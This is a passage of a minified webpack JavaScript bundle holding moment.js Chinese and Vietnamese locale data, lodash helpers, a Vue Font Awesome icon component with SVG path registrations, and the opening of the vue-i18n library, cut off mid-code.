e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})})},function(e,t,n){function r(e,t,n){function r(t){var n=g,r=y;return g=y=void 0,k=t,M=e.apply(r,n)}function l(e){return k=e,w=setTimeout(h,t),L?r(e):M}function f(e){var n=e-x,r=e-k,i=t-n;return Y?c(i,b-r):i}function d(e){var n=e-x,r=e-k;return void 0===x||n>=t||n<0||Y&&r>=b}function h(){var e=a();if(d(e))return p(e);w=setTimeout(h,f(e))}function p(e){return w=void 0,D&&g?r(e):(g=y=void 0,M)}function _(){void 0!==w&&clearTimeout(w),k=0,g=x=y=w=void 0}function m(){return void 0===w?M:p(a())}function v(){var e=a(),n=d(e);if(g=arguments,y=this,x=e,n){if(void 0===w)return l(x);if(Y)return clearTimeout(w),w=setTimeout(h,t),r(x)}return void 0===w&&(w=setTimeout(h,t)),M}var g,y,b,M,w,x,k=0,L=!1,Y=!1,D=!0;if("function"!=typeof e)throw new TypeError(s);return t=o(t)||0,i(n)&&(L=!!n.leading,Y="maxWait"in n,b=Y?u(o(n.maxWait)||0,t):b,D="trailing"in n?!!n.trailing:D),v.cancel=_,v.flush=m,v}var i=n(154),a=n(477),o=n(288),s="Expected a function",u=Math.max,c=Math.min;e.exports=r},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(31))},function(e,t,n){function r(e){if("number"==typeof e)return e;if(o(e))return s;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=i(e);var n=c.test(e);return n||l.test(e)?f(e.slice(2),n?2:8):u.test(e)?s:+e}var i=n(478),a=n(154),o=n(480),s=NaN,u=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;e.exports=r},function(e,t,n){var r=n(155),i=r.Symbol;e.exports=i},function(e,t,n){function r(e,t){if((e=o(e))<1||e>s)return[];var n=u,r=c(e,u);t=a(t),e-=u;for(var l=i(r,t);++n<e;)t(n);return l}var i=n(291),a=n(292),o=n(484),s=9007199254740991,u=4294967295,c=Math.min;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}e.exports=n},function(e,t,n){function r(e){return"function"==typeof e?e:i}var i=n(483);e.exports=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(486),a=r(i),o=n(27),s=r(o);t.default=function(){function e(e,t){var n=[],r=!0,i=!1,a=void 0;try{for(var o,u=(0,s.default)(e);!(r=(o=u.next()).done)&&(n.push(o.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{!r&&u.return&&u.return()}finally{if(i)throw a}}return n}return function(t,n){if(Array.isArray(t))return t;if((0,a.default)(Object(t)))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(e,t,n){e.exports={default:n(489),__esModule:!0}},function(e,t,n){"use strict";function r(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.forEach(function(t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}),e}function i(){return"fa-"+(l++).toString(16)}var a=n(40),o=n.n(a),s=n(101),u=n.n(s),c={};t.a={name:"fa-icon",render:function(e){if(null===this.name)return e();var t={class:this.klass,style:this.style,attrs:{role:this.label?"img":"presentation","aria-label":this.label||null,tabindex:this.tabindex,x:this.x,y:this.y,width:this.width,height:this.height,viewBox:this.box,focusable:this.focusable}};return this.raw&&(t.domProps={innerHTML:this.raw}),e("svg",t,this.raw&&this.icon?null:this.$slots.default||[].concat(u()(this.icon.paths.map(function(t,n){return e("path",{attrs:t,key:"path-"+n})})),u()(this.icon.polygons.map(function(t,n){return e("polygon",{attrs:t,key:"polygon-"+n})}))))},props:{name:{type:String,validator:function(e){return!e||e in c||(console.warn('Invalid prop: prop "name" is referring to an unregistered icon "'+e+'".\nPlease make sure you have imported this icon before using it.'),!1)}},scale:[Number,String],spin:Boolean,inverse:Boolean,pulse:Boolean,flip:{validator:function(e){return"horizontal"===e||"vertical"===e}},label:String,tabindex:[Number,String]},data:function(){return{x:!1,y:!1,childrenWidth:0,childrenHeight:0,outerScale:1}},computed:{normalizedScale:function(){var e=this.scale;return e=void 0===e?1:Number(e),isNaN(e)||e<=0?(console.warn('Invalid prop: prop "scale" should be a number over 0.',this),this.outerScale):e*this.outerScale},klass:function(){return o()({"fa-icon":!0,"fa-spin":this.spin,"fa-flip-horizontal":"horizontal"===this.flip,"fa-flip-vertical":"vertical"===this.flip,"fa-inverse":this.inverse,"fa-pulse":this.pulse},this.$options.name,!0)},icon:function(){return this.name?c[this.name]:null},box:function(){return this.icon?"0 0 "+this.icon.width+" "+this.icon.height:"0 0 "+this.width+" "+this.height},ratio:function(){if(!this.icon)return 1;var e=this.icon,t=e.width,n=e.height;return Math.max(t,n)/16},width:function(){return this.childrenWidth||this.icon&&this.icon.width/this.ratio*this.normalizedScale||0},height:function(){return this.childrenHeight||this.icon&&this.icon.height/this.ratio*this.normalizedScale||0},style:function(){return 1!==this.normalizedScale&&{fontSize:this.normalizedScale+"em"}},raw:function(){if(!this.icon||!this.icon.raw)return null;var e=this.icon.raw,t={};return e=e.replace(/\s(?:xml:)?id=(["']?)([^"')\s]+)\1/g,function(e,n,r){var a=i();return t[r]=a,' id="'+a+'"'}),e=e.replace(/#(?:([^'")\s]+)|xpointer\(id\((['"]?)([^')]+)\2\)\))/g,function(e,n,r,i){var a=n||i;return a&&t[a]?"#"+t[a]:e}),e},focusable:function(){var e=this.tabindex;return null==e?"false":("string"==typeof e?parseInt(e,10):e)>=0?null:"false"}},mounted:function(){var e=this;if(!this.name&&null!==this.name&&0===this.$children.length)return void console.warn('Invalid prop: prop "name" is required.');if(!this.icon){var t=0,n=0;this.$children.forEach(function(r){r.outerScale=e.normalizedScale,t=Math.max(t,r.width),n=Math.max(n,r.height)}),this.childrenWidth=t,this.childrenHeight=n,this.$children.forEach(function(e){e.x=(t-e.width)/2,e.y=(n-e.height)/2})}},register:function(e){for(var t in e){var n=e[t],i=n.paths,a=void 0===i?[]:i,o=n.d,s=n.polygons,u=void 0===s?[]:s,l=n.points;o&&a.push({d:o}),l&&u.push({points:l}),c[t]=r({},n,{paths:a,polygons:u})}},icons:c};var l=870711},function(e,t,n){"use strict";n(12).a.register({percent:{width:448,height:512,paths:[{d:"M112 224c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112zM112 64c-26.5 0-48 21.5-48 48s21.5 48 48 48 48-21.5 48-48-21.5-48-48-48zM336 288c61.9 0 112 50.1 112 112s-50.1 112-112 112-112-50.1-112-112 50.1-112 112-112zM336 448c26.5 0 48-21.5 48-48s-21.5-48-48-48-48 21.5-48 48 21.5 48 48 48zM392.3 0.2l31.6-0.1c19.4-0.1 30.9 21.8 19.7 37.8l-366.2 463.7c-3.9 5.6-12.7 10.2-19.6 10.2l-33.4 0.1c-19.5 0-30.9-21.9-19.7-37.8l368-463.7c4.5-6.4 11.8-10.2 19.6-10.2z"}]}})},function(e,t,n){"use strict";n(12).a.register({calendar:{width:448,height:512,paths:[{d:"M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48h-352c-26.5 0-48-21.5-48-48v-260c0-6.6 5.4-12 12-12zM448 148c0 6.6-5.4 12-12 12h-424c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48v-52c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128v-52c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36z"}]}})},function(e,t,n){"use strict";n(12).a.register({users:{width:640,height:512,paths:[{d:"M96 224c-35.3 0-64-28.7-64-64s28.7-64 64-64 64 28.7 64 64-28.7 64-64 64zM544 224c-35.3 0-64-28.7-64-64s28.7-64 64-64 64 28.7 64 64-28.7 64-64 64zM576 256c35.3 0 64 28.7 64 64v32c0 17.7-14.3 32-32 32h-66c-6.2-47.4-34.8-87.3-75.1-109.4 11.6-11.5 27.5-18.6 45.1-18.6h64zM320 256c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112zM396.8 288c63.6 0 115.2 51.6 115.2 115.2v28.8c0 26.5-21.5 48-48 48h-288c-26.5 0-48-21.5-48-48v-28.8c0-63.6 51.6-115.2 115.2-115.2h8.3c20.9 10 43.9 16 68.5 16s47.7-6 68.5-16h8.3zM173.1 274.6c-40.3 22.1-68.9 62-75.2 109.4h-65.9c-17.7 0-32-14.3-32-32v-32c0-35.3 28.7-64 64-64h64c17.6 0 33.5 7.1 45.1 18.6z"}]}})},function(e,t,n){"use strict";n(12).a.register({"arrow-down":{width:448,height:512,paths:[{d:"M413.1 222.5l22.2 22.2c9.4 9.4 9.4 24.6 0 33.9l-194.3 194.4c-9.4 9.4-24.6 9.4-33.9 0l-194.4-194.4c-9.4-9.4-9.4-24.6 0-33.9l22.2-22.2c9.5-9.5 25-9.3 34.3 0.4l114.8 120.5v-287.4c0-13.3 10.7-24 24-24h32c13.3 0 24 10.7 24 24v287.4l114.8-120.5c9.3-9.8 24.8-10 34.3-0.4z"}]}})},function(e,t,n){"use strict";n(12).a.register({"chevron-down":{width:447,height:512,paths:[{d:"M207 381.5l-194.3-194.3c-9.4-9.4-9.4-24.6 0-33.9l22.7-22.7c9.4-9.4 24.5-9.4 33.9 0l154.7 154 154.7-154c9.4-9.3 24.5-9.3 33.9 0l22.7 22.7c9.4 9.4 9.4 24.6 0 33.9l-194.3 194.3c-9.4 9.4-24.6 9.4-33.9 0z"}]}})},function(e,t,n){"use strict";n(12).a.register({home:{width:576,height:512,paths:[{d:"M280.4 148.3c1.8-1.5 5.3-2.7 7.6-2.7 2.4 0 5.8 1.2 7.7 2.7l184.3 151.7v164c0 8.8-7.2 16-16 16l-112-0.3h0c-8.8 0-16-7.2-16-16 0 0 0 0 0-0.1v-95.6c0-8.8-7.2-16-16-16h-64c-8.8 0-16 7.2-16 16v95.7 0c0 8.8-7.1 16-15.9 16l-112.1 0.3c-8.8 0-16-7.2-16-16v-163.9zM571.6 251.5c2.4 2 4.4 6.2 4.4 9.3 0 2.4-1.2 5.8-2.7 7.6l-25.5 31c-2 2.4-6.1 4.4-9.2 4.4-2.4 0-5.8-1.2-7.7-2.8l-235.2-193.7c-1.8-1.5-5.3-2.7-7.7-2.7-2.4 0-5.8 1.2-7.6 2.7l-235.2 193.7c-1.8 1.5-5.3 2.7-7.6 2.7-3.1 0-7.3-2-9.3-4.4l-25.5-31c-1.5-1.8-2.8-5.3-2.8-7.7 0-3.1 2-7.3 4.4-9.3l253.1-208.5c7.3-6 21-10.9 30.5-10.9 9.5 0 23.2 4.9 30.5 10.9l89.5 73.7v-72.6c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v138.5z"}]}})},,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports={default:n(545),__esModule:!0}},function(e,t,n){"use strict";/*!
 * vue-i18n v8.8.2 
 * (c) 2019 kazuya kawaguchi
 * Released under the MIT License.
 */
function r(e,t){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+e),t&&console.warn(t.stack))}function i(e){return null!==e&&"object"===(void 0===e?"undefined":z()(e))}function a(e){return I.call(e)===U}function o(e){return null===e||void 0===e}function s(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=null,r=null;return 1===e.length?i(e[0])||Array.isArray(e[0])?r=e[0]:"string"==typeof e[0]&&(n=e[0]):2===e.length&&("string"==typeof e[0]&&(n=e[0]),(i(e[1])||Array.isArray(e[1]))&&(r=e[1])),{locale:n,params:r}}function u(e){return JSON.parse(R()(e))}function c(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function l(e,t){return B.call(e,t)}function f(e){for(var t=arguments,n=Object(e),r=1;r<arguments.length;r++){var a=t[r];if(void 0!==a&&null!==a){var o=void 0;for(o in a)l(a,o)&&(i(a[o])?n[o]=f(n[o],a[o]):n[o]=a[o])}}return n}function d(e,t){if(e===t)return!0;var n=i(e),r=i(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var a=Array.isArray(e),o=Array.isArray(t);if(a&&o)return e.length===t.length&&e.every(function(e,n){return d(e,t[n])});if(a||o)return!1;var s=$()(e),u=$()(t);return s.length===u.length&&s.every(function(n){return d(e[n],t[n])})}catch(e){return!1}}function h(e){e.prototype.hasOwnProperty("$i18n")||Object.defineProperty(e.prototype,"$i18n",{get:function(){return this._i18n}}),e.prototype.$t=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[e,r.locale,r._getMessages(),this].concat(t))},e.prototype.$tc=function(e,t){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[e,i.locale,i._getMessages(),this,t].concat(n))},e.prototype.$te=function(e,t){var n=this.$i18n;return n._te(e,n.locale,n._getMessages(),t)},e.prototype.$d=function(e){for(var t,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(t=this.$i18n).d.apply(t,[e].concat(n))},e.prototype.$n=function(e){for(var t,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(t=this.$i18n).n.apply(t,[e].concat(n))}}function p(e,t,n){v(e,n)&&y(e,t,n)}function _(e,t,n,r){if(v(e,n)){var i=n.context.$i18n;g(e,n)&&d(t.value,t.oldValue)&&d(e._localeMessage,i.getLocaleMessage(i.locale))||y(e,t,n)}}function m(e,t,n,i){if(!n.context)return void r("Vue instance does not exists in VNode context");var a=n.context.$i18n||{};t.modifiers.preserve||a.preserveDirectiveContent||(e.textContent=""),e._vt=void 0,delete e._vt,e._locale=void 0,delete e._locale,e._localeMessage=void 0,delete e._localeMessage}function v(e,t){var n=t.context;return n?!!n.$i18n||(r("VueI18n instance does not exists in Vue instance"),!1):(r("Vue instance does not exists in VNode context"),!1)}function g(e,t){var n=t.context;return e._locale===n.$i18n.locale}function y(e,t,n){var i,a,o=t.value,s=b(o),u=s.path,c=s.locale,l=s.args,f=s.choice;if(!u&&!c&&!l)return void r("value type not supported");if(!u)return void r("`path` is required in v-t directive");var d=n.context;e._vt=e.textContent=f?(i=d.$i18n).tc.apply(i,[u,f].concat(M(c,l))):(a=d.$i18n).t.apply(a,[u].concat(M(c,l))),e._locale=d.$i18n.locale,e._localeMessage=d.$i18n.getLocaleMessage(d.$i18n.locale)}function b(e){var t,n,r,i;return"string"==typeof e?t=e:a(e)&&(t=e.path,n=e.locale,r=e.args,i=e.choice),{path:t,locale:n,args:r,choice:i}}function M(e,t){var n=[];return e&&n.push(e),t&&(Array.isArray(t)||a(t))&&n.push(t),n}function w(e){w.installed=!0,j=e;j.version&&Number(j.version.split(".")[0]);h(j),j.mixin(J),j.directive("t",{bind:p,update:_,unbind:m}),j.component(V.name,V),j.config.optionMergeStrategies.i18n=function(e,t){return void 0===t?e:t}}function x(e){for(var t=[],n=0,r="";n<e.length;){var i=e[n++];if("{"===i){r&&t.push({type:"text",value:r}),r="";var a="";for(i=e[n++];void 0!==i&&"}"!==i;)a+=i,i=e[n++];var o="}"===i,s=q.test(a)?"list":o&&K.test(a)?"named":"unknown";t.push({value:a,type:s})}else"%"===i?"{"!==e[n]&&(r+=i):r+=i}return r&&t.push({type:"text",value:r}),t}function k(e,t){var n=[],r=0,a=Array.isArray(t)?"list":i(t)?"named":"unknown";if("unknown"===a)return n;for(;r<e.length;){var o=e[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(t[parseInt(o.value,10)]);break;case"named":"named"===a&&n.push(t[o.value])}r++}return n}function L(e){return ue.test(e)}function Y(e){var t=e.charCodeAt(0);return t!==e.charCodeAt(e.length-1)||34!==t&&39!==t?e:e.slice(1,-1)}function D(e){if(void 0===e||null===e)return"eof";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function T(e){var t=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(L(t)?Y(t):"*"+t)}function S(e){var t,n,r,i,a,o,s,u=[],c=-1,l=te,f=0,d=[];for(d[X]=function(){void 0!==n&&(u.push(n),n=void 0)},d[Z]=function(){void 0===n?n=r:n+=r},d[Q]=function(){d[Z](),f++},d[ee]=function(){if(f>0)f--,l=ne,d[Z]();else{if(f=0,!1===(n=T(n)))return!1;d[X]()}};null!==l;)if(c++,"\\"!==(t=e[c])||!function(){var t=e[c+1];if(l===re&&"'"===t||l===ie&&'"'===t)return c++,r="\\"+t,d[Z](),!0}()){if(i=D(t),s=se[l],(a=s[i]||s.else||oe)===oe)return;if(l=a[0],(o=d[a[1]])&&(r=a[2],r=void 0===r?t:r,!1===o()))return;if(l===ae)return u}}var j,O=n(547),C=n.n(O),A=n(212),F=n.n(A),E=n(320),H=n.n(E),P=n(20),$=n.n(P),N=n(49),R=n.n(N),W=n(38),z=n.n(W),I=Object.prototype.toString,U="[object Object]",B=Object.prototype.hasOwnProperty,J={beforeCreate:function(){var e=this.$options;if(e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n){if(e.i18n instanceof me){if(e.__i18n)try{var t={};e.__i18n.forEach(function(e){t=f(t,JSON.parse(e))}),$()(t).forEach(function(n){e.i18n.mergeLocaleMessage(n,t[n])})}catch(e){}this._i18n=e.i18n,this._i18nWatcher=this._i18n.watchI18nData(),this._i18n.subscribeDataChanging(this),this._subscribing=!0}else if(a(e.i18n)){if(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof me&&(e.i18n.root=this.$root,e.i18n.formatter=this.$root.$i18n.formatter,e.i18n.fallbackLocale=this.$root.$i18n.fallbackLocale,e.i18n.silentTranslationWarn=this.$root.$i18n.silentTranslationWarn,e.i18n.silentFallbackWarn=this.$root.$i18n.silentFallbackWarn,e.i18n.pluralizationRules=this.$root.$i18n.pluralizationRules,e.i18n.preserveDirectiveContent=this.$root.$i18n.preserveDirectiveContent),e.__i18n)try{var n={};e.__i18n.forEach(function(e){n=f(n,JSON.parse(e))}),e.i18n.messages=n}catch(e){}this._i18n=new me(e.i18n),this._i18nWatcher=this._i18n.watchI18nData(),this._i18n.subscribeDataChanging(this),this._subscribing=!0,(void 0===e.i18n.sync||e.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale())}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof me?(this._i18n=this.$root.$i18n,this._i18n.subscribeDataChanging(this),this._subscribing=!0):e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof me&&(this._i18n=e.parent.$i18n,this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var e=this;this.$nextTick(function(){e._subscribing&&(e._i18n.unsubscribeDataChanging(e),delete e._subscribing),e._i18nWatcher&&(e._i18nWatcher(),e._i18n.destroyVM(),delete e._i18nWatcher),e._localeWatcher&&(e._localeWatcher(),delete e._localeWatcher),e._i18n=null})}}},V={name:"i18n",functional:!0,props:{tag:{type:String,default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(e,t){var n=t.props,r=t.data,i=t.children,a=t.parent,o=a.$i18n;if(i=(i||[]).filter(function(e){return e.tag||(e.text=e.text.trim())}),!o)return i;var s=n.path,u=n.locale,c={},l=n.places||{},f=(Array.isArray(l)?l.length:$()(l).length,i.every(function(e){if(e.data&&e.data.attrs){var t=e.data.attrs.place;return void 0!==t&&""!==t}}));return Array.isArray(l)?l.forEach(function(e,t){c[t]=e}):$()(l).forEach(function(e){c[e]=l[e]}),i.forEach(function(e,t){var n=f?""+e.data.attrs.place:""+t;c[n]=e}),e(n.tag,r,o.i(s,u,c))}},G=function(){this._caches=H()(null)};G.prototype.interpolate=function(e,t){if(!t)return[e];var n=this._caches[e];return n||(n=x(e),this._caches[e]=n),k(n,t)};var q=/^(?:\d)+/,K=/^(?:\w)+/,Z=0,X=1,Q=2,ee=3,te=0,ne=4,re=5,ie=6,ae=7,oe=8,se=[];se[te]={ws:[te],ident:[3,Z],"[":[ne],eof:[ae]},se[1]={ws:[1],".":[2],"[":[ne],eof:[ae]},se[2]={ws:[2],ident:[3,Z],0:[3,Z],number:[3,Z]},se[3]={ident:[3,Z],0:[3,Z],number:[3,Z],ws:[1,X],".":[2,X],"[":[ne,X],eof:[ae,X]},se[ne]={"'":[re,Z],'"':[ie,Z],"[":[ne,Q],"]":[1,ee],eof:oe,else:[ne,Z]},se[re]={"'":[ne,Z],eof:oe,else:[re,Z]},se[ie]={'"':[ne,Z],eof:oe,else:[ie,Z]};var ue=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/,ce=function(){this._cache=H()(null)};ce.prototype.parsePath=function(e){var t=this._cache[e];return t||(t=S(e))&&(this._cache[e]=t),t||[]},ce.prototype.getPathValue=function(e,t){if(!i(e))return null;var n=this.parsePath(t);if(0===n.length)return null;for(var r=n.length,a=e,o=0;o<r;){var s=a[n[o]];if(void 0===s)return null;a=s,o++}return a};var le=["style","currency","currencyDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","localeMatcher","formatMatcher"],fe=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,de=/^@(?:\.([a-z]+))?:/,he=/[()]/g,pe={upper:function(e){return e.toLocaleUpperCase()},lower:function(e){return e.toLocaleLowerCase()}},_e=new G,me=function(e){var t=this;void 0===e&&(e={}),!j&&"undefined"!=typeof window&&window.Vue&&w(window.Vue);var n=e.locale||"en-US",r=e.fallbackLocale||"en-US",i=e.messages||{},a=e.dateTimeFormats||{},o=e.numberFormats||{};this._vm=null,this._formatter=e.formatter||_e,this._missing=e.missing||null,this._root=e.root||null,this._sync=void 0===e.sync||!!e.sync,this._fallbackRoot=void 0===e.fallbackRoot||!!e.fallbackRoot,this._silentTranslationWarn=void 0!==e.silentTranslationWarn&&!!e.silentTranslationWarn,this._silentFallbackWarn=void 0!==e.silentFallbackWarn&&!!e.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new ce,this._dataListeners=[],this._preserveDirectiveContent=void 0!==e.preserveDirectiveContent&&!!e.preserveDirectiveContent,this.pluralizationRules=e.pluralizationRules||{},this._exist=function(e,n){return!(!e||!n)&&(!!t._path.getPathValue(e,n)||!!e[n])},this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:a,numberFormats:o})},ve={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0}};me.prototype._initVM=function(e){var t=j.config.silent;j.config.silent=!0,this._vm=new 